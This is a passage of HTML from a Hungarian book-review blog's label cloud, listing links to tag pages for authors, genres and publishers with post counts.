<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyilkoss%C3%A1g'>gyilkosság</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gy%C3%B6ny%C3%B6r%C5%B1%20titkok%20m%C3%BAzeuma'>Gyönyörű titkok múzeuma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gy%C5%91ri%20Katalin'>Győri Katalin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/H.G.Wells'>H.G.Wells</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hajd%C3%BA-Antal%20Zsuzsanna'>Hajdú-Antal Zsuzsanna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/hal%C3%A1l'>halál</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Halstead%20Hall%20bajkever%C5%91i'>Halstead Hall bajkeverői</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hannah%20Nicole%20Maehrer'>Hannah Nicole Maehrer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hard%20Selection'>Hard Selection</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Harlan%20Coben'>Harlan Coben</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/harmadik%20s%C3%ADrhant'>harmadik sírhant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Harmat%20kiad%C3%B3'>Harmat kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hasfelmetsz%C5%91%20Jack%20nyom%C3%A1ban'>Hasfelmetsző Jack nyomában</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/h%C3%A1zass%C3%A1g'>házasság</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Heartstopper'>Heartstopper</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Heather%20Webber'>Heather Webber</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Heddy%20Lamarr'>Heddy Lamarr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hedvig%20Montgomery'>Hedvig Montgomery</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Heike%20Faller'>Heike Faller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helen%20Pollard'>Helen Pollard</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helena%20Hunting'>Helena Hunting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helene%20Flood'>Helene Flood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helikon'>Helikon</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/heroikus%20fantasy'>heroikus fantasy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/herv%C3%A9letellier'>hervéletellier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hex%20Hall'>Hex Hall</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/high%20fantasy'>high fantasy</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hilde%20Susan%20J%C3%A6gtnes'>Hilde Susan Jægtnes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hiltrud%20Baier'>Hiltrud Baier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/hobbi'>hobbi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hogyan'>Hogyan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holden%20Rose'>Holden Rose</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holli%20a%20h%C5%91s'>Holli a hős</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/holokauszt'>holokauszt</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Black'>Holly Black</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Gramazio'>Holly Gramazio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Jackson'>Holly Jackson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Renee'>Holly Renee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Smale'>Holly Smale</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Webb'>Holly Webb</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/honibesti%C3%A1rium'>honibestiárium</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Horgonyhely'>Horgonyhely</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/horror'>horror</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hulej%20Emese'>Hulej Emese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/humoros'>humoros</a>
<span class='label-count' dir='ltr'>(46)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hunting%20Prince%20Dracula'>Hunting Prince Dracula</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/h%C3%BAsv%C3%A9t'>húsvét</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Huszti%20Gergely'>Huszti Gergely</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hyeonseo%20Lee'>Hyeonseo Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/I.%20vil%C3%A1gh%C3%A1bor%C3%BA'>I. világháború</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/id%C3%A9zetgy%C5%B1jtem%C3%A9ny'>idézetgyűjtemény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/id%C5%91hurok'>időhurok</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/id%C5%91rabl%C3%B3'>időrabló</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/id%C5%91utaz%C3%B3s'>időutazós</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ifj.%20Alexandre%20Dumas'>Ifj. Alexandre Dumas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ifj%C3%BAs%C3%A1gi'>ifjúsági</a>
<span class='label-count' dir='ltr'>(369)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/igaz%20t%C3%B6rt%C3%A9net'>igaz történet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Igl%C3%B3di%20Csaba'>Iglódi Csaba</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/II.%20vil%C3%A1gh%C3%A1bor%C3%BA'>II. világháború</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ijf%C3%BAs%C3%A1gi'>ijfúsági</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ikl%C3%B3di%20D%C3%B3ra'>Iklódi Dóra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ikon'>ikon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ikonok'>Ikonok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/illusztr%C3%A1lt'>illusztrált</a>
<span class='label-count' dir='ltr'>(96)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ilona%20Andrews'>Ilona Andrews</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/india'>india</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/indi%C3%A1n'>indián</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/infj%C3%BAs%C3%A1gi'>infjúsági</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Insomnia%20k%C3%B6nyvek'>Insomnia könyvek</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/interakt%C3%ADv'>interaktív</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Interj%C3%BA'>Interjú</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/irodalomt%C3%B6rt%C3%A9net'>irodalomtörténet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Isaac%20Asimov'>Isaac Asimov</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ismeretterjeszt%C5%91'>ismeretterjesztő</a>
<span class='label-count' dir='ltr'>(89)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/istenek'>istenek</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ist%C3%B3k%20Anna'>Istók Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ivy%20Pocket'>Ivy Pocket</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/izland'>izland</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20A.%20Redmerski'>J. A. Redmerski</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20D.%20Barrett'>J. D. Barrett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20Daniels'>J. Daniels</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20Goldenlane'>J. Goldenlane</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20Kenner'>J. Kenner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20R.%20dos%20Santos'>J. R. dos Santos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.%20R.%20R.%20Tolkien'>J. R. R. Tolkien</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.D.Baker'>J.D.Baker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.D.Barker'>J.D.Barker</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J.R.%20Ward'>J.R. Ward</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jack%20Ketchum'>Jack Ketchum</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jacky%20Durand'>Jacky Durand</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jacob%20Grey'>Jacob Grey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jacqueline%20West'>Jacqueline West</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jaffa'>Jaffa</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/James%20D.%20Jenkins'>James D. Jenkins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/james%20frey'>james frey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/James%20Islington'>James Islington</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/James%20Norbury'>James Norbury</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/James%20Patterson'>James Patterson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jamie%20McGuire'>Jamie McGuire</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jan%20Moran'>Jan Moran</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jane%20austen'>jane austen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jane%20Harper'>Jane Harper</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jane%20Shemilt'>Jane Shemilt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/janet%20evanovich'>janet evanovich</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Janice%20Hadlow'>Janice Hadlow</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Janits-Szab%C3%B3%20Vir%C3%A1g'>Janits-Szabó Virág</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jap%C3%A1n'>japán</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jasinda%20Wilder'>Jasinda Wilder</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jason%20Aaron'>Jason Aaron</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jason%20Segel'>Jason Segel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/j%C3%A1t%C3%A9k%20adapt%C3%A1ci%C3%B3'>játék adaptáció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/j%C3%A1t%C3%A9kk%C3%B6nyv'>játékkönyv</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jay%20kristoff'>jay kristoff</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jay%20McLean'>Jay McLean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jaymin%20Eve'>Jaymin Eve</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jean%20E.%20Pendziwol'>Jean E. Pendziwol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jean%20Webster'>Jean Webster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jeaniene%20frost'>jeaniene frost</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jeanine%20Cummins'>Jeanine Cummins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jeff%20Wheeler'>Jeff Wheeler</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jeffrey%20Archer'>Jeffrey Archer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jeffrey%20Cranor'>Jeffrey Cranor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%A9gvar%C3%A1zs'>Jégvarázs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/j%C3%A9gvar%C3%A1zs%20II'>jégvarázs II</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jelenkor'>Jelenkor</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jen%20Calonita'>Jen Calonita</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jena%20Evans%20Welch'>Jena Evans Welch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennie%20Melamed'>Jennie Melamed</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Aniston'>Jennifer Aniston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Ashley'>Jennifer Ashley</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Clement'>Jennifer Clement</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Coulmann'>Jennifer Coulmann</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20E.%20Smith'>Jennifer E. Smith</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20L.%20Armentrout'>Jennifer L. Armentrout</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Lynn%20Barnes'>Jennifer Lynn Barnes</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Niven'>Jennifer Niven</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jennifer%20Probst'>Jennifer Probst</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jenny%20Colgan'>Jenny Colgan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/jenny%20han'>jenny han</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessa%20Maxwell'>Jessa Maxwell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessamine%20Chan'>Jessamine Chan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Day%20George'>Jessica Day George</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Knoll'>Jessica Knoll</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Park'>Jessica Park</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Shirvington'>Jessica Shirvington</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessica%20Sorensen'>Jessica Sorensen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jessie%20Burton'>Jessie Burton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jill%20Santopolo'>Jill Santopolo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joanne%20Barron'>Joanne Barron</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joanne%20Harris'>Joanne Harris</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joanne%20Ramos'>Joanne Ramos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/J%C3%B3bar%C3%A1tok'>Jóbarátok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jodi%20Picoult'>Jodi Picoult</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joe%20Abercrombie'>Joe Abercrombie</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Joe%20Hart'>Joe Hart</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/j%C3%B3ga'>jóga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/John%20Corey%20Whaley'>John Corey Whaley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/John%20Green'>John Green</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
